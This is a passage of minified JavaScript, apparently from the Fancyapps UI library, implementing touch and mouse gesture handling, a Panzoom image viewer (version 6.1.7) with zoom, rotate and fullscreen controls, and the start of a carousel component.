t=e.target,n=e.composedPath()[0],o=l.ignore.join(","),i=e=>e&&(e.matches(o)||e.closest(o));if(i(t)||i(n))return!1}function A(e){let t=Date.now();if(x=x.filter((e=>!e.ts||e.ts>t-100)),e&&x.push(e),b=0,E=0,x.length>3){let e=x[0],t=x[x.length-1];if(e&&t){let n=t.x-e.x,o=t.y-e.y,i=e.ts&&t.ts?t.ts-e.ts:0;i>0&&(b=Math.abs(n)>3?n/(i/30):0,E=Math.abs(o)>3?o/(i/30):0)}}}function R(e){if(!1===P(e))return;if("undefined"!=typeof MouseEvent&&e instanceof MouseEvent){if(Y)return}else Y=!0;if("undefined"!=typeof MouseEvent&&e instanceof MouseEvent){if(!e.buttons||0!==e.button)return;B(e)}e instanceof MouseEvent&&(window.addEventListener("mousemove",C),window.addEventListener("mouseup",O)),window.addEventListener("blur",I),i=e,r=[...a=q(e)],s=[],m=a.length,n=W(a),1===m&&(c=!1,u=!1,d=!1),m&&A(W(a));let t=Date.now(),o=t-(g||t);f=o>0&&o<=250&&1===m,g=t,clearTimeout(M),T("start")}function C(e){if(!r.length||e.defaultPrevented||!1===P(e))return;i=e,s=[...a],a=j(e);let t=W(s),u=W(j(e));if(A(u),m=a.length,n=u,s.length===a.length?(p=u.x-t.x,h=u.y-t.y):(p=0,h=0),r.length){let e=W(r);y=u.x-e.x,v=u.y-e.y}a.length>1&&Math.abs(Z(a)-Z(s))>=.1&&(d=!0,T("pinch")),!c&&(c=Math.abs(y)>l.panThreshold||Math.abs(v)>l.panThreshold)&&(U=!1,clearTimeout(L),L=0,o=(w=Math.abs(180*Math.atan2(v,y)/Math.PI))>45&&w<135?"y":"x",r=[...a],s=[...a],y=0,v=0,p=0,h=0,window.getSelection()?.removeAllRanges(),T("panstart")),c&&(p||h)&&T("pan"),T("move")}function O(e){if(i=e,!r.length)return;let t=q(e),o=N(e);if(m=t.length,n=W(o),o.length&&A(W(o)),s=[...a],a=[...t],r=[...t],m>0)T("end"),c=!1,u=!1,x=[];else{let e=l.swipeThreshold;(Math.abs(b)>e||Math.abs(E)>e)&&(u=!0),c&&T("panend"),u&&T("swipe"),c||u||d||(T("tap"),f?T("doubleTap"):M=setTimeout((function(){T("singleTap")}),250)),T("end"),z()}}function I(){clearTimeout(M),z(),c&&T("panend"),T("end")}function z(){Y=!1,c=!1,u=!1,f=!1,m=0,x=[],a=[],s=[],r=[],p=0,h=0,y=0,v=0,b=0,E=0,w=0,o=void 0,window.removeEventListener("mousemove",C),window.removeEventListener("mouseup",O),window.removeEventListener("blur",I),U||L||(L=setTimeout((()=>{U=!0,L=0}),100))}function k(e){let t=e.target;Y=!1,t&&!e.defaultPrevented&&(U||(B(e),e.stopPropagation()))}let F={init:function(){return e&&(e.addEventListener("click",k,G),e.addEventListener("mousedown",R,G),e.addEventListener("touchstart",R,G),e.addEventListener("touchmove",C,G),e.addEventListener("touchend",O),e.addEventListener("touchcancel",O)),F},on:function(e,t){return S.set(e,[...S.get(e)||[],t]),F},off:function(e,t){return S.has(e)&&S.set(e,S.get(e).filter((e=>e!==t))),F},isPointerDown:()=>m>0,destroy:function(){clearTimeout(M),clearTimeout(L),L=0,e&&(e.removeEventListener("click",k,G),e.removeEventListener("mousedown",R,G),e.removeEventListener("touchstart",R,G),e.removeEventListener("touchmove",C,G),e.removeEventListener("touchend",O),e.removeEventListener("touchcancel",O)),e=null,z()}};return F};K.isClickAllowed=()=>U;let J={IMAGE_ERROR:"This image couldn't be loaded. <br /> Please try again later.",MOVE_UP:"Move up",MOVE_DOWN:"Move down",MOVE_LEFT:"Move left",MOVE_RIGHT:"Move right",ZOOM_IN:"Zoom in",ZOOM_OUT:"Zoom out",TOGGLE_FULL:"Toggle zoom level",TOGGLE_1TO1:"Toggle zoom level",ITERATE_ZOOM:"Toggle zoom level",ROTATE_CCW:"Rotate counterclockwise",ROTATE_CW:"Rotate clockwise",FLIP_X:"Flip horizontally",FLIP_Y:"Flip vertically",RESET:"Reset",TOGGLE_FS:"Toggle fullscreen"},Q=1e4,ee=e=>{e.cancelable&&e.preventDefault()},te=(e,t=Q)=>Math.round(((e=parseFloat(e+"")||0)+Number.EPSILON)*t)/t,ne=((T={}).Reset="reset",T.Zoom="zoom",T.ZoomIn="zoomIn",T.ZoomOut="zoomOut",T.ZoomTo="zoomTo",T.ToggleCover="toggleCover",T.ToggleFull="toggleFull",T.ToggleMax="toggleMax",T.IterateZoom="iterateZoom",T.Pan="pan",T.Swipe="swipe",T.Move="move",T.MoveLeft="moveLeft",T.MoveRight="moveRight",T.MoveUp="moveUp",T.MoveDown="moveDown",T.RotateCCW="rotateCCW",T.RotateCW="rotateCW",T.FlipX="flipX",T.FlipY="flipY",T.ToggleFS="toggleFS",T),oe=((P={}).Cover="cover",P.Full="full",P.Max="max",P),ie={x:0,y:0,scale:1,angle:0,flipX:1,flipY:1},le=((A={})[A.Init=0]="Init",A[A.Loading=1]="Loading",A[A.Error=2]="Error",A[A.Ready=3]="Ready",A[A.Destroyed=4]="Destroyed",A),re={bounds:!0,classes:{container:"f-panzoom",wrapper:"f-panzoom__wrapper",content:"f-panzoom__content",viewport:"f-panzoom__viewport"},clickAction:ne.ToggleFull,dblClickAction:!1,gestures:{},height:"auto",l10n:J,maxScale:4,minScale:1,mouseMoveFactor:1,panMode:"drag",protected:!1,singleClickAction:!1,spinnerTpl:'<div class="f-spinner"></div>',wheelAction:ne.Zoom,width:"auto"},ae=0,se=0,ce=0,ue=(e,n={},o={})=>{let i,l,r,d,f,g,p,b,w=le.Init,x={...re,...n},M={},L={...ie},S={...ie},T=[];function P(e){let t=x[e];return t&&"function"==typeof t?t(Se):t}function A(){return e&&e.parentElement&&i&&w===le.Ready}let R=new Map;function C(e,...t){let n=[...R.get(e)||[]];for(let o of(x.on&&n.push(x.on[e]),n))o&&o instanceof Function&&o(Se,...t);"*"!==e&&C("*",e,...t)}function O(e){if(!A()||u(e.target))return;let t=Date.now(),n=m(-1,[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e})),1);C("wheel",e,n);let o=P("wheelAction");if(!o||e.defaultPrevented)return;let i=S.scale,l=i*(n>0?1.5:.5);if(o===ne.Zoom){let o=100>Math.abs(e.deltaY)&&100>Math.abs(e.deltaX);if(t-se<(o?200:45))return void ee(e);se=t;let r=B(),a=U();if(te(l)<te(r)&&te(i)<=te(r)?(ce+=Math.abs(n),l=r):te(l)>te(a)&&te(i)>=te(a)?(ce+=Math.abs(n),l=a):(ce=0,l=m(r,l,a)),ce>7)return}switch(ee(e),o){case ne.Pan:de(o,{srcEvent:e,deltaX:-2*e.deltaX,deltaY:-2*e.deltaY});break;case ne.Zoom:de(ne.ZoomTo,{srcEvent:e,scale:l,center:{x:e.clientX,y:e.clientY}});break;default:de(o,{srcEvent:e})}}function I(n){let o=n.composedPath()[0];if(!K.isClickAllowed()||!s(o)||n.defaultPrevented||!e?.contains(o)||o.hasAttribute("disabled")||o.hasAttribute("aria-disabled")||o.hasAttribute("data-carousel-go-prev")||o.hasAttribute("data-carousel-go-next"))return;let l=o.closest("[data-panzoom-action]"),r=l?.dataset?.panzoomAction,a=l?.dataset?.panzoomValue||"";if(r){switch(ee(n),r){case ne.ZoomTo:case ne.ZoomIn:case ne.ZoomOut:de(r,{scale:parseFloat(a||"")||void 0});break;case ne.MoveLeft:case ne.MoveRight:de(r,{deltaX:parseFloat(a||"")||void 0});break;case ne.MoveUp:case ne.MoveDown:de(r,{deltaY:parseFloat(a||"")||void 0});break;case ne.ToggleFS:Me();break;default:de(r)}return}if(!i?.contains(o))return;let c={srcEvent:n};if(de(P("clickAction"),c),P("dblClickAction")){let e=Date.now(),n=e-(ae||e);ae=e,n>0&&n<=250?(t&&(clearTimeout(t),t=void 0),de(P("dblClickAction"),c)):t=setTimeout((()=>{de(P("singleClickAction"),c)}),250)}}function z(e){if(b=e,!A()||!j()||L.scale<=1||S.scale<=1||(i?.dataset.animationName||"").indexOf("zoom")>-1)return;let t=q(S.scale);if(!t)return;let{x:n,y:o}=t;de(ne.Pan,{deltaX:n-S.x,deltaY:o-S.y})}function k(){e&&(y(e,"is-loading"),e.querySelector(".f-spinner")?.remove())}function F(){if(!e||!l)return;if(k(),l instanceof HTMLImageElement&&(!l.complete||!l.naturalWidth))return w=le.Error,i?.classList.add("has-error"),void C("error");C("loaded");let{width:t,height:n}=D();l instanceof HTMLImageElement&&(l.setAttribute("width",t+""),l.setAttribute("height",n+"")),i&&(y(i,"has-error"),l instanceof HTMLImageElement&&(i.setAttribute("width",t+""),i.setAttribute("height",n+""),i.style.aspectRatio=`${t/n||""}`)),g=H().on("start",((e,t)=>{void 0!==t.angle&&(t.angle=90*Math.round(t.angle/90)),void 0!==t.flipX&&(t.flipX=t.flipX>0?1:-1),void 0!==t.flipY&&(t.flipY=t.flipY>0?1:-1),S={...ie,...t},ue(),C("animationStart")})).on("pause",(e=>{S={...ie,...e}})).on("step",(e=>{if(!A())return void g?.end();if(L={...ie,...e},j()||!P("bounds")||Ee()||S.scale>L.scale||S.scale<G())return void fe();let t=J(S.scale),n=!1,o=!1,i=!1,l=!1;L.x<t.x[0]&&(n=!0),L.x>t.x[1]&&(o=!0),L.y<t.y[0]&&(l=!0),L.y>t.y[1]&&(i=!0);let r=!1,a=!1,s=!1,c=!1;S.x<t.x[0]&&(r=!0),S.x>t.x[1]&&(a=!0),S.y<t.y[0]&&(c=!0),S.y>t.y[1]&&(s=!0);let u=!1;(o&&a||n&&r)&&(S.x=m(t.x[0],S.x,t.x[1]),u=!0),(i&&s||l&&c)&&(S.y=m(t.y[0],S.y,t.y[1]),u=!0),u&&g&&g.spring({tension:94,friction:17,maxSpeed:555*S.scale,restDelta:.1,restSpeed:.1,velocity:g.getCurrentVelocities()}).from(L).to(S).start(),fe()})).on("end",(()=>{f?.isPointerDown()||oe(),g?.isRunning()||(ue(),C("animationEnd"))})),function(){let e=P("gestures");if(!e||!d||!l)return;let t=!1;f=K(d,e).on("start",(e=>{if(!P("gestures")||!g||!A()||j())return;let n=e.srcEvent;(L.scale>1||e.currentTouch.length>1)&&(n?.stopPropagation(),g.pause(),t=!0),1===e.currentTouch.length&&C("touchStart")})).on("move",(e=>{t&&(1!==S.scale||e.currentTouch.length>1)&&(ee(e.srcEvent),e.srcEvent?.stopPropagation())})).on("pan",(e=>{if(!t)return;let n=e.srcEvent;(1!==S.scale||e.currentTouch.length>1)&&(ee(n),de(ne.Pan,e))})).on("swipe",(e=>{t&&S.scale>1&&de(ne.Swipe,e)})).on("tap",(e=>{C("click",e)})).on("singleTap",(e=>{C("singleClick",e)})).on("doubleTap",(e=>{C("dblClick",e)})).on("pinch",(e=>{t&&(e.scale>G()?de(ne.ZoomIn,e):e.scale<G()?de(ne.ZoomOut,e):de(ne.Pan,e))})).on("end",(e=>{t&&(e.currentTouch.length?(e.srcEvent.stopPropagation(),ee(e.srcEvent),g?.end()):(t=!1,ue(),oe(),C("touchEnd")))})).init()}(),d&&(d.addEventListener("wheel",O,{passive:!1}),T.push((()=>{d?.removeEventListener("wheel",O,{passive:!1})}))),e?.addEventListener("click",I),document?.addEventListener("mousemove",z),T.push((()=>{e?.removeEventListener("click",I),document?.removeEventListener("mousemove",z)}));let o=_();L={...o},S={...o},w=le.Ready,fe(),ue(),C("ready"),requestAnimationFrame((()=>{k(),d&&(d.style.visibility="")}))}function _(){let e={...P("startPos")||{}},t=e.scale,n=1;n="string"==typeof t?Z(t):"number"==typeof t?t:G();let o={...ie,...e,scale:n},i=j()?q(n):void 0;if(i){let{x:e,y:t}=i;o.x=e,o.y=t}return o}function $(){let e={top:0,left:0,width:0,height:0};if(i){let t=i.getBoundingClientRect();S.angle%180==90?(e.top=t.top+.5*t.height-.5*t.width,e.left=t.left+.5*t.width-.5*t.height,e.width=t.height,e.height=t.width):(e.top=t.top,e.left=t.left,e.width=t.width,e.height=t.height)}return e}function D(){let e=P("width"),t=P("height");if(l&&"auto"===e){let t=l.getAttribute("width");e=t?parseFloat(t+""):void 0!==l.dataset.width?parseFloat(l.dataset.width+""):d instanceof HTMLImageElement?d.naturalWidth:l instanceof HTMLImageElement?l.naturalWidth:i?.getBoundingClientRect().width||0}else e=a(e)?parseFloat(e):e;if(l&&"auto"===t){let e=l.getAttribute("height");t=e?parseFloat(e+""):void 0!==l.dataset.height?parseFloat(l.dataset.height+""):d instanceof HTMLImageElement?d.naturalHeight:l instanceof HTMLImageElement?l.naturalHeight:i?.getBoundingClientRect().height||0}else t=a(t)?parseFloat(t):t;return{width:e,height:t}}function V(){let e=$();return{width:e.width,height:e.height}}function j(){return"mousemove"===P("panMode")&&matchMedia("(hover: hover)").matches}function q(e){let t=b||P("event"),n=i?.getBoundingClientRect();if(!t||!n||e<=1)return{x:0,y:0};let o=(t.clientX||0)-n.left,l=(t.clientY||0)-n.top,{width:r,height:a}=V(),s=J(e);if(e>1){let t=P("mouseMoveFactor");t>1&&(e*=t)}let c=r*e,u=a*e,d=.5*(c-r)-o/r*100/100*(c-r),f=.5*(u-a)-l/a*100/100*(u-a);return{x:d=m(s.x[0],d,s.x[1]),y:f=m(s.y[0],f,s.y[1])}}function Z(t="base"){if(!e)return 1;let n=e.getBoundingClientRect(),o=$(),{width:i,height:l}=D(),r=e=>{if("number"==typeof e)return e;switch(e){case"min":case"base":return 1;case"cover":return Math.max(n.height/o.height,n.width/o.width)||1;case"full":case"max":{let e=S.angle%180==90?l:i;return e&&o.width?e/o.width:1}}},a=P("minScale"),s=P("maxScale"),c=Math.min(r("full"),r(a)),u="number"==typeof s?r("full")*s:Math.min(r("full"),r(s));switch(t){case"min":return c;case"base":return m(c,1,u);case"cover":return r("cover");case"full":return Math.min(u,r("full"));case"max":return u}}function B(){return Z("min")}function G(){return Z("base")}function X(){return Z("cover")}function Y(){return Z("full")}function U(){return Z("max")}function J(t){let n={x:[0,0],y:[0,0]},o=e?.getBoundingClientRect();if(!o)return n;let i=$(),l=o.width,r=o.height,a=i.width,s=i.height,c=t=void 0===t?S.scale:t,u=t;if(j()&&t>1){let e=P("mouseMoveFactor");e>1&&(a*t>l+.01&&(c*=e),s*t>r+.01&&(u*=e))}return a*=c,s*=u,t>1&&(a>l&&(n.x[0]=.5*(l-a),n.x[1]=.5*(a-l)),n.x[0]-=.5*(i.left-o.left),n.x[1]-=.5*(i.left-o.left),n.x[0]-=.5*(i.left+i.width-o.right),n.x[1]-=.5*(i.left+i.width-o.right),s>r&&(n.y[0]=.5*(r-s),n.y[1]=.5*(s-r)),n.y[0]-=.5*(i.top-o.top),n.y[1]-=.5*(i.top-o.top),n.y[0]-=.5*(i.top+i.height-o.bottom),n.y[1]-=.5*(i.top+i.height-o.bottom)),n}function oe(){if(!A()||!P("bounds")||!g)return;let e=B(),t=U(),n=m(e,S.scale,t);if(S.scale<e-.01||S.scale>t+.01)return void de(ne.ZoomTo,{scale:n});if(g.isRunning()||Ee())return;let o=J(n);S.x<o.x[0]||S.x>o.x[1]||S.y<o.y[0]||S.y>o.y[1]?(S.x=m(o.x[0],S.x,o.x[1]),S.y=m(o.y[0],S.y,o.y[1]),g.spring({tension:170,friction:17,restDelta:.001,restSpeed:.001,maxSpeed:1/0,velocity:g.getCurrentVelocities()}),g.from(L).to(S).start()):fe()}function ue(t){if(!A())return;let n=be(),o=Ee(),l=we(),r=xe(),a=me(),s=pe();v(i,"is-fullsize",r),v(i,"is-expanded",l),v(i,"is-dragging",o),v(i,"can-drag",n),v(i,"will-zoom-in",a),v(i,"will-zoom-out",s);let c=ye(),u=ve(),d=he(),f=!A();for(let n of(t||e)?.querySelectorAll("[data-panzoom-action]")||[]){let e=n.dataset.panzoomAction,t=!1;if(f)t=!0;else switch(e){case ne.ZoomIn:c||(t=!0);break;case ne.ZoomOut:d||(t=!0);break;case ne.ToggleFull:{u||d||(t=!0);let e=n.querySelector("g");e&&(e.style.display=r&&!t?"none":"");break}case ne.IterateZoom:{c||d||(t=!0);let e=n.querySelector("g");e&&(e.style.display=c||t?"":"none");break}case ne.ToggleCover:case ne.ToggleMax:c||d||(t=!0)}t?(n.setAttribute("aria-disabled",""),n.setAttribute("tabindex","-1")):(n.removeAttribute("aria-disabled"),n.removeAttribute("tabindex"))}}function de(t,n){if(!t||!e||!l||!g||!A()||t===ne.Swipe&&Math.abs(g.getCurrentVelocities().scale)>.01)return;let o={...S},i={...S},r=J(j()?o.scale:L.scale),a=g.getCurrentVelocities(),s=$();n=n||{};let c=(n.currentTouch?.length||0)>1,u=n.velocityX||0,d=n.velocityY||0,f=n.center;n.srcEvent&&(f=W(N(n.srcEvent)));let p=n.deltaX||0,h=n.deltaY||0;switch(t){case ne.MoveRight:p=n.deltaX||100;break;case ne.MoveLeft:p=n.deltaX||-100;break;case ne.MoveUp:h=n.deltaY||-100;break;case ne.MoveDown:h=n.deltaY||100}let y=[];switch(t){case ne.Reset:(i={...ie}).scale=G();break;case ne.Pan:case ne.Move:case ne.MoveLeft:case ne.MoveRight:case ne.MoveUp:case ne.MoveDown:if(Ee()){let e=1,t=1;i.x<=r.x[0]&&u<=0&&(e=.2*Math.max(.01,1-Math.abs(1/s.width*Math.abs(i.x-r.x[0])))),i.x>=r.x[1]&&u>=0&&(e=.2*Math.max(.01,1-Math.abs(1/s.width*Math.abs(i.x-r.x[1])))),i.y<=r.y[0]&&d<=0&&(t=.2*Math.max(.01,1-Math.abs(1/s.height*Math.abs(i.y-r.y[0])))),i.y>=r.y[1]&&d>=0&&(t=.2*Math.max(.01,1-Math.abs(1/s.height*Math.abs(i.y-r.y[1])))),i.x+=p*e,i.y+=h*t}else i.x=m(r.x[0],i.x+p,r.x[1]),i.y=m(r.y[0],i.y+h,r.y[1]);break;case ne.Swipe:let e=(e=0)=>Math.sign(e)*Math.pow(Math.abs(e),1.5);i.x+=m(-1e3,e(u),1e3),i.y+=m(-1e3,e(d),1e3),d&&!u&&(i.x=m(r.x[0],i.x,r.x[1])),!d&&u&&(i.y=m(r.y[0],i.y,r.y[1])),a.x=u,a.y=d;break;case ne.ZoomTo:i.scale=n.scale||1;break;case ne.ZoomIn:i.scale=i.scale*(n.scale||2),c||(i.scale=Math.min(i.scale,U()));break;case ne.ZoomOut:i.scale=i.scale*(n.scale||.5),c||(i.scale=Math.max(i.scale,B()));break;case ne.ToggleCover:y=[G(),X()];break;case ne.ToggleFull:y=[G(),Y()];break;case ne.ToggleMax:y=[G(),U()];break;case ne.IterateZoom:y=[G(),Y(),U()];break;case ne.Zoom:let t=Y();i.scale>=t-.05?i.scale=G():i.scale=Math.min(t,i.scale*(n.scale||2));break;case ne.RotateCW:i.angle+=90;break;case ne.RotateCCW:i.angle-=90;break;case ne.FlipX:i.flipX*=-1;break;case ne.FlipY:i.flipY*=-1}if(void 0!==L.angle&&Math.abs(L.angle)>=360&&(i.angle-=360*Math.floor(L.angle/360),L.angle-=360*Math.floor(L.angle/360)),y.length){let e=y.findIndex((e=>e>i.scale+1/Q));i.scale=y[e]||y[0]}if(c&&(i.scale=m(B()*(c?.8:1),i.scale,U()*(c?1.6:1))),j()){let e=q(i.scale);if(e){let{x:t,y:n}=e;i.x=t,i.y=n}}else if(Math.abs(i.scale-o.scale)>1e-4){let t=0,n=0;if(f)t=f.x,n=f.y;else{let o=e.getBoundingClientRect();t=o.x+.5*o.width,n=o.y+.5*o.height}let l=t-s.left,a=n-s.top;l-=.5*s.width,a-=.5*s.height;let u=(l-o.x)/o.scale,d=(a-o.y)/o.scale;i.x=l-u*i.scale,i.y=a-d*i.scale,!c&&P("bounds")&&(r=J(i.scale),i.x=m(r.x[0],i.x,r.x[1]),i.y=m(r.y[0],i.y,r.y[1]))}if(t===ne.Swipe){let e=500*i.scale;g.spring({tension:94,friction:17,maxSpeed:e,restDelta:.1,restSpeed:.1,velocity:a})}else t===ne.Pan||c?g.spring({tension:900,friction:17,restDelta:.01,restSpeed:.01,maxSpeed:1}):g.spring({tension:170,friction:17,restDelta:.001,restSpeed:.001,maxSpeed:1/0,velocity:a});if(0===n.velocity||E(L,i))L={...i},S={...i},g.end(),fe(),ue();else{if(E(S,i))return;g.from(L).to(i).start()}C("action",t)}function fe(){if(!l||!i||!d)return;let{width:t,height:n}=D();Object.assign(i.style,{maxWidth:`min(${t}px, 100%)`,maxHeight:`min(${n}px, 100%)`});let{x:o,y:r,width:a,height:s,scale:c,angle:u,flipX:f,flipY:g}=function(){let{width:t,height:n}=D(),{width:o,height:i}=V();if(!e)return{x:0,y:0,width:0,height:0,scale:0,flipX:0,flipY:0,angle:0,fitWidth:o,fitHeight:i,fullWidth:t,fullHeight:n};let{x:l,y:r,scale:a,angle:s,flipX:c,flipY:u}=L,d=1/Y(),f=t,g=n,m=L.scale*d,p=S.scale*d,h=Math.max(o,i),y=Math.min(o,i);t>n?(f=h,g=y):(f=y,g=h),m=t>n?h*a/t||1:h*a/n||1;let v=f?t*p:0,b=g?n*p:0;return{x:l=l+.5*f-.5*v,y:r=r+.5*g-.5*b,width:v,height:b,scale:f&&g?t*m/v:0,flipX:c,flipY:u,angle:s,fitWidth:o,fitHeight:i,fullWidth:t,fullHeight:n}}(),m=`translate(${te(o)}px, ${te(r)}px)`;m+=1!==f||1!==g?` scaleX(${te(c*f)}) scaleY(${te(c*g)})`:` scale(${te(c)})`,0!==u&&(m+=` rotate(${u}deg)`),d.style.width=`${te(a)}px`,d.style.height=`${te(s)}px`,d.style.transform=`${m}`,C("render")}function ge(){let e=S.scale,t=P("clickAction"),n=G();if(t){let o=[];switch(t){case ne.ZoomIn:n=2*e;break;case ne.ZoomOut:n=.5*e;break;case ne.ToggleCover:o=[G(),X()];break;case ne.ToggleFull:o=[G(),Y()];break;case ne.ToggleMax:o=[G(),U()];break;case ne.IterateZoom:o=[G(),Y(),U()];break;case ne.Zoom:let t=Y();n=e>=t-.05?G():Math.min(t,2*e)}if(o.length){let t=o.findIndex((t=>t>e+1/Q));n=o[t]||G()}}return m(B(),n,U())}function me(){return!!(A()&&ge()>S.scale)}function pe(){return!!(A()&&ge()<S.scale)}function he(){return!!(A()&&S.scale>B())}function ye(){return!!(A()&&S.scale<U())}function ve(){return!!(A()&&S.scale<Y())}function be(){return!(!(A()&&we()&&f)||j())}function Ee(){return!(!A()||!f?.isPointerDown()||j())}function we(){return!!(A()&&S.scale>G())}function xe(){return!!(A()&&S.scale>=Y())}function Me(){let t="in-fullscreen",n="with-panzoom-in-fullscreen";e?.classList.toggle(t);let o=e?.classList.contains(t);o?(document.documentElement.classList.add(n),document.addEventListener("keydown",Le,!0)):(document.documentElement.classList.remove(n),document.removeEventListener("keydown",Le,!0)),fe(),C(o?"enterFS":"exitFS")}function Le(e){"Escape"!==e.key||e.defaultPrevented||Me()}let Se={canDrag:be,canZoomIn:ye,canZoomOut:he,canZoomToFull:ve,destroy:function(){for(let e of(C("destroy"),Object.values(M)))e?.destroy(Se);for(let e of T)e();return i&&(i.style.aspectRatio="",i.style.maxWidth="",i.style.maxHeight=""),d&&(d.style.width="",d.style.height="",d.style.transform=""),i=void 0,l=void 0,d=void 0,L={...ie},S={...ie},g?.destroy(),g=void 0,f?.destroy(),f=void 0,w=le.Destroyed,Se},emit:C,execute:de,getBoundaries:J,getContainer:function(){return e},getContent:function(){return l},getFullDim:D,getGestures:function(){return f},getMousemovePos:q,getOptions:function(){return x},getPlugins:function(){return M},getScale:Z,getStartPosition:_,getState:function(){return w},getTransform:function(e){return!0===e?S:L},getTween:function(){return g},getViewport:function(){return d},getWrapper:function(){return i},init:function(){return w=le.Init,C("init"),function(){for(let[e,t]of Object.entries({...o,...x.plugins||{}}))if(e&&!M[e]&&t instanceof Function){let n=t();n.init(Se),M[e]=n}C("initPlugins")}(),function(){let t={...re.classes,...P("classes")};if(e&&(h(e,t.container),l=e.querySelector("."+t.content))){if(l.setAttribute("draggable","false"),(i=e.querySelector("."+t.wrapper))||(h(i=document.createElement("div"),t.wrapper),l.insertAdjacentElement("beforebegin",i),i.insertAdjacentElement("afterbegin",l)),(d=e.querySelector("."+t.viewport))||(h(d=document.createElement("div"),t.viewport),d.insertAdjacentElement("afterbegin",l),i.insertAdjacentElement("beforeend",d)),(r=l.cloneNode(!0)).removeAttribute("id"),i.insertAdjacentElement("afterbegin",r),l instanceof HTMLPictureElement&&(l=l.querySelector("img")),r instanceof HTMLPictureElement&&(r=r.querySelector("img")),d instanceof HTMLPictureElement&&(d=d.querySelector("img")),d&&(d.style.visibility="hidden",P("protected"))){d.addEventListener("contextmenu",(e=>{ee(e)}));let e=document.createElement("div");h(e,"f-panzoom__protected"),d.appendChild(e)}C("initLayout")}}(),function(){if(e&&i&&!p){let e=null;(p=new ResizeObserver((()=>{A()&&(e=e||requestAnimationFrame((()=>{A()&&(ue(),oe(),C("refresh")),e=null})))}))).observe(i),T.push((()=>{p?.disconnect(),p=void 0,e&&(cancelAnimationFrame(e),e=null)}))}}(),function(){if(!e||!l)return;if(!(l instanceof HTMLImageElement&&r instanceof HTMLImageElement))return F();let t=()=>{l&&l instanceof HTMLImageElement&&l.decode().then((()=>{F()})).catch((()=>{F()}))};w=le.Loading,e.classList.add("is-loading"),C("loading"),r.src&&r.complete?t():(function(){if(!e||e?.querySelector(".f-spinner"))return;let t=c(P("spinnerTpl"));t&&(t.classList.add("f-spinner"),e.classList.add("is-loading"),i?.insertAdjacentElement("afterbegin",t))}(),r.addEventListener("load",t,!1),r.addEventListener("error",t,!1),T.push((()=>{r?.removeEventListener("load",t,!1),r?.removeEventListener("error",t,!1)})))}(),Se},isDragging:Ee,isExpanded:we,isFullsize:xe,isMousemoveMode:j,localize:function(e,t=[]){let n=P("l10n")||{};e=String(e).replace(/\{\{(\w+)\}\}/g,((e,t)=>n[t]||e));for(let n=0;n<t.length;n++)e=e.split(t[n][0]).join(t[n][1]);return e.replace(/\{\{(.*?)\}\}/g,((e,t)=>t))},off:function(e,t){for(let n of e instanceof Array?e:[e])R.has(n)&&R.set(n,R.get(n).filter((e=>e!==t)));return Se},on:function(e,t){for(let n of e instanceof Array?e:[e])R.set(n,[...R.get(n)||[],t]);return Se},toggleFS:Me,updateControls:ue,version:"6.1.7",willZoomIn:me,willZoomOut:pe};return Se};ue.l10n={en_EN:J},ue.getDefaults=()=>re;let de=(e,t)=>{let n=[];return e.childNodes.forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&(!t||e.matches(t))&&n.push(e)})),n},fe={...J,ERROR:"Something went wrong. <br /> Please try again later.",NEXT:"Next page",PREV:"Previous page",GOTO:"Go to page #%d",DOWNLOAD:"Download",TOGGLE_FULLSCREEN:"Toggle full-screen mode",TOGGLE_EXPAND:"Toggle full-size mode",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_AUTOPLAY:"Toggle slideshow"},ge=e=>{e.cancelable&&e.preventDefault()},me=((R={})[R.Init=0]="Init",R[R.Ready=1]="Ready",R[R.Destroyed=2]="Destroyed",R),pe=((C={})[C.Loading=0]="Loading",C[C.Loaded=1]="Loaded",C[C.Error=2]="Error",C),he={adaptiveHeight:!1,center:!0,classes:{container:"f-carousel",isEnabled:"is-enabled",isLTR:"is-ltr",isRTL:"is-rtl",isHorizontal:"is-horizontal",isVertical:"is-vertical",hasAdaptiveHeight:"has-adaptive-height",viewport:"f-carousel__viewport",slide:"f-carousel__slide",isSelected:"is-selected"},dragFree:!1,enabled:!0,errorTpl:'<div class="f-html">{{ERROR}}</div>',fill:!1,infinite:!0,initialPage:0,l10n:fe,rtl:!1,slides:[],slidesPerPage:"auto",spinnerTpl:'<div class="f-spinner"></div>',transition:"fade",tween:{clamp:!0,mass:1,tension:160,friction:25,restDelta:1,restSpeed:1,velocity:0},vertical:!1},ye=0,ve=(e,t={},o={})=>{let i,l,d,g,b;ye++;let E=me.Init,w={...he},x={...he},M={},L=null,S=null,T=0,P=0,A=0,R=!1,C=!1,O=!1,I="height",z=0,k=!0,F=0,_=0,$=0,V=0,j="*",q=[],N=[],W=new Set,Z=[],B=[],G=0,X=0,Y=0;function U(e,...t){let n=x[e];return n&&n instanceof Function?n(_e,...t):n}function J(e,t=[]){let n=U("l10n")||{};e=String(e).replace(/\{\{(\w+)\}\}/g,((e,t)=>n[t]||e));for(let n=0;n<t.length;n++)e=e.split(t[n][0]).join(t[n][1]);return e.replace(/\{\{(.*?)\}\}/g,((e,t)=>t))}let Q=new Map;function ee(e,...t){let n=[...Q.get(e)||[]];for(let o of(x.on&&n.push(x.on[e]),n))o&&o instanceof Function&&o(_e,...t);"*"!==e&&ee("*",e,...t)}function te(){let e=f({},he,w);f(e,he,w);let t="",n=w.breakpoints||{};if(n)for(let[o,i]of Object.entries(n))window.matchMedia(o).matches&&(t+=o,f(e,i));if(void 0===b||t!==b){if(b=t,E!==me.Init){let t=B[F]?.slides[0]?.index;for(let n of(void 0===t&&(t=x.initialSlide),e.initialSlide=t,e.slides=[],q))n.isVirtual&&e.slides.push(n)}ze(),x=e,!1!==U("enabled")&&(E=me.Init,ee("init"),function(){for(let[e,t]of Object.entries({...o,...x.plugins||{}}))if(e&&!M[e]&&t instanceof Function){let n=t();n.init(_e,ve),M[e]=n}ee("initPlugins")}(),function(){if(!L)return;let e=U("classes")||{};h(L,e.container);let t=U("style");if(t&&r(t))for(let[e,n]of Object.entries(t))L.style.setProperty(e,n);(S=L.querySelector(`.${e.viewport}`))||(h(S=document.createElement("div"),e.viewport),S.append(...de(L,`.${e.slide}`)),L.insertAdjacentElement("afterbegin",S)),L.carousel=_e,ee("initLayout")}(),function(){if(!S)return;let e=U("classes")||{};for(let t of(q=[],[...de(S,`.${e.slide}`)].forEach((e=>{if(e.parentElement){let 